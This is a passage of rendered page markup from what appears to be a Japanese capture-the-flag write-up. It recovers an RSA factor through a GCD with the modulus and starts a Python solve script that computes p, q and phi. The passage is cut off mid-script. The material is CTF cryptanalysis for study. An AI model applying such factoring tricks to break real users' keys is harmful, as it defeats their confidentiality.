mtight\",\"children\":[\"3\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[\")\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mord\",\"children\":[\"/2\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mpunct\",\"children\":[\",\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"6\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"style\":{\"marginRight\":\"0.03588em\"},\"children\":[\"q\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"7\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}],[\"$\",\"span\",\"8\",{\"className\":\"mrel\",\"children\":[\"≡\"]}],[\"$\",\"span\",\"9\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2778em\"}}]]}],[\"$\",\"span\",\"3\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mopen\",\"children\":[\"(\"]}],[\"$\",\"span\",\"2\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"2\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mbin\",\"children\":[\"−\"]}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.2222em\"}}]]}],[\"$\",\"span\",\"4\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"1em\",\"verticalAlign\":\"-0.25em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"c\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t vlist-t2\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.3011em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-2.55em\",\"marginLeft\":\"0em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mtight\",\"children\":[\"3\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-s\",\"children\":[\"​\"]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.15em\"},\"children\":[[\"$\",\"span\",\"0\",{}]]}]]}]]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mclose\",\"children\":[\")\"]}],[\"$\",\"span\",\"3\",{\"className\":\"mord\",\"children\":[\"/2\"]}],[\"$\",\"span\",\"4\",{\"className\":\"mspace allowbreak\"}],[\"$\",\"span\",\"5\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.6667em\"}}]]}],[\"$\",\"span\",\"5\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.6944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathrm\",\"children\":[\"mod\"]}]]}]]}],[\"$\",\"span\",\"2\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"3\",{\"className\":\"mspace\",\"style\":{\"marginRight\":\"0.1667em\"}}],[\"$\",\"span\",\"4\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" と計算できます。\"]}],\"\\n\",[\"$\",\"p\",\"42\",{\"children\":[\"法を \",[\"$\",\"span\",\"1\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.4306em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" としたときに \",[\"$\",\"span\",\"3\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msup\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p^e\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}],\" は \",[\"$\",\"span\",\"5\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}]]}]]}]]}]]}],\" の倍数となるので、↑で求めた \",[\"$\",\"span\",\"7\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"msup\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}],[\"$\",\"mi\",\"1\",{\"children\":[\"e\"]}]]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p^e\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.8588em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}],[\"$\",\"span\",\"1\",{\"className\":\"msupsub\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-t\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist-r\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"vlist\",\"style\":{\"height\":\"0.6644em\"},\"children\":[[\"$\",\"span\",\"0\",{\"style\":{\"top\":\"-3.063em\",\"marginRight\":\"0.05em\"},\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"pstrut\",\"style\":{\"height\":\"2.7em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"sizing reset-size6 size3 mtight\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"mord mathnormal mtight\",\"children\":[\"e\"]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}]]}],\" と \",[\"$\",\"span\",\"9\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"n\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"n\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.4306em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"n\"]}]]}]]}]]}]]}],\" の GCD を計算してあげると \",[\"$\",\"span\",\"11\",{\"className\":\"math math-inline\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"katex-mathml\",\"children\":[[\"$\",\"math\",\"0\",{\"xmlns\":\"http://www.w3.org/1998/Math/MathML\",\"children\":[[\"$\",\"semantics\",\"0\",{\"children\":[[\"$\",\"mrow\",\"0\",{\"children\":[[\"$\",\"mi\",\"0\",{\"children\":[\"p\"]}]]}],[\"$\",\"annotation\",\"1\",{\"encoding\":\"application/x-tex\",\"children\":[\"p\"]}]]}]]}]]}],[\"$\",\"span\",\"1\",{\"className\":\"katex-html\",\"aria-hidden\":\"true\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"base\",\"children\":[[\"$\",\"span\",\"0\",{\"className\":\"strut\",\"style\":{\"height\":\"0.625em\",\"verticalAlign\":\"-0.1944em\"}}],[\"$\",\"span\",\"1\",{\"className\":\"mord mathnormal\",\"children\":[\"p\"]}]]}]]}]]}]]}],\" が求まります。\"]}],\"\\n\",[\"$\",\"p\",\"44\",{\"children\":[\"あとはフラグを復号化するだけです。\"]}],\"\\n\",[\"$\",\"pre\",\"46\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" math \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gcd\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement5\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement6\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" Crypto\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Util\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"number \"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement17\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n \"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"[base64]\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"e \"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"65537\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c1 \"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"[base64]\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c2 \"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"[base64]\"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c3 \"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"[base64]\"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",[\"$\",\"span\",\"code-segement43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p_e \"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement45\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement46\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c2 \"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c3\"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"//\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\\n\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"q_e \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c2 \"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" c3\"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"//\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement69\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"2\"]}],[\"$\",\"span\",\"code-segement70\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement71\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"%\"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\\n\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gcd\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement77\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p_e\"]}],[\"$\",\"span\",\"code-segement78\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"q \"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" gcd\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"q_e\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"assert\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" p \"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" q \"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"==\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\\n\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"phi \"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"p \"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 